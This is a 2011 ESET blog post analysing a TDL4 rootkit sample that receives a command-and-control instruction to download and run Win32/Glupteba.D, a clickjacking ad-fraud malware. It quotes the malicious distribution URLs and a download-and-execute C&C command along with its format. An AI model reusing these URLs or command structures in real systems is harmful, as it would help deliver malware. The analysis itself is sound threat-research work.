# TDL4 and Glupteba: Piggyback PiggyBugs

welivesecurity.com/2011/03/02/tdl4-and-glubteba-piggyback-piggybugs/

March 2, 2011

My colleague Aleksandr Matrosov today received an interesting sample of TDL4 from another of my colleagues, Pierre-Marc Bureau: this sample downloads and install another malicious program, Win32/Glupteba.D. This was the first instance he'd come across of TDL4 used to install other malware, and here's his account of what he found. A sample of Win32/Olmarik.AOV was

2 Mar 2011 - 12:21PM

My colleague Aleksandr Matrosov today received an interesting sample of TDL4 from another of my colleagues, Pierre-Marc Bureau: this sample downloads and install another malicious program, Win32/Glupteba.D. This was the first instance he'd come across of TDL4 used to install other malware, and here's his account of what he found. A sample of Win32/Olmarik.AOV was

My colleague Aleksandr Matrosov today received an interesting sample of TDL4 from another of my colleagues, Pierre-Marc Bureau: this sample downloads and install another malicious program, Win32/Glupteba.D. This was the first instance he'd come across of TDL4 used to install other malware, and here's his account of what he found.

A sample of Win32/Olmarik.AOV was obtained from the URL hxxp://vidquick.info/cgi/icpcom.exe. After what looked like a standard TDL4 installation, at any rate in accordance with the most recent versions analysed, Win32/Olmarik.AOV received a command from the C&C server to download and execute another binary file.

The C&C command looks like this:

task_id = 2|10||http://wheelcars.ru/no.exe [Win32/Glupteba.D]

Commands are formatted like this:

task_id = <command_id><encryption_key><URL>

In this particular case, the command ID coincides with "DownloadAndExecute", because the encryption key is null and the command id is 2 followed by 10.

Win32/Glupteba.D uses blackhat SEO methods for to push clickjacking contextual advertising used by the ads network Begun (http://www.begun.ru/), which has a high profile in Russia. Clickjacking algorithms have been developed for crawling web-sites pushingtypical content for specified context ads. All affected web-sites are hosted by a single provider: "Masterhost.ru" is, in fact, the biggest Russian hosting-provider.

Network activity from Win32/Glupteba.D is shown in the following screendump:

Commands for Win32/Glupteba.D to C&C look like this:

This is not a plugin for TDL4: it's standalone malware, which can download and execute other binary modules independently. Win32/Glupteba.D is not integrated into TDL4 functionality.

**David Harley, ESET Senior Research Fellow**
**Aleksandr Matrosov, Senior Malware Rsearcher**

2 Mar 2011 - 12:21PM

***Sign up to receive an email update whenever a new article is published in our Ukraine Crisis – Digital Security Resource Center***

## Newsletter

## Discussion